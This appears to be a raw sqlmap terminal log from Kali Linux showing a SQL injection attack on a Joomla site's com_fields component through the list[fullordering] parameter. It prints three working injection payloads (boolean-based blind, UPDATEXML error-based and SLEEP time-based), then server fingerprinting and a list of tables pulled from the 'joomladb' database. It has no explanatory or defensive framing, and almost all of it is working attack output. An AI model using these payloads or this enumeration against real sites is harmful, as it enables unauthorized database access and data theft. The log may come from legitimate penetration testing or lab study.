 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE W
HEN (3369=3369) THEN 0x757064617465786d6c ELSE (SELECT 2888 UNION SELECT 5082) END))

    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(6057
,CONCAT(0x2e,0x7171706a71,(SELECT (ELT(6057=6057,1))),0x7171627071),2831))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5353 FR
OM (SELECT(SLEEP(5)))FHQu)
---
[00:03:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[00:03:56] [INFO] fetching tables for database: 'joomladb'
[00:03:56] [INFO] used SQL query returns 91 entries
[00:03:56] [INFO] retrieved: '#__assets'
[00:03:56] [INFO] retrieved: '#__associations'
[00:03:56] [INFO] retrieved: '#__banner_clients'
[00:03:56] [INFO] retrieved: '#__banner_tracks'
[00:03:56] [INFO] retrieved: '#__banners'
[00:03:56] [INFO] retrieved: '#__bsms_admin'
[00:03:56] [INFO] retrieved: '#__bsms_books'
[00:03:56] [INFO] retrieved: '#__bsms_comments'
[00:03:56] [INFO] retrieved: '#__bsms_locations'
[00:03:56] [INFO] retrieved: '#__bsms_mediafiles'
[00:03:56] [INFO] retrieved: '#__bsms_message_typ'
[00:03:56] [INFO] retrieved: '#__bsms_podcast'
[00:03:56] [INFO] retrieved: '#__bsms_series'
[00:03:56] [INFO] retrieved: '#__bsms_servers'
[00:03:56] [INFO] retrieved: '#__bsms_studies'
[00:03:56] [INFO] retrieved: '#__bsms_studytopics'
[00:03:56] [INFO] retrieved: '#__bsms_teachers'
Kali Linux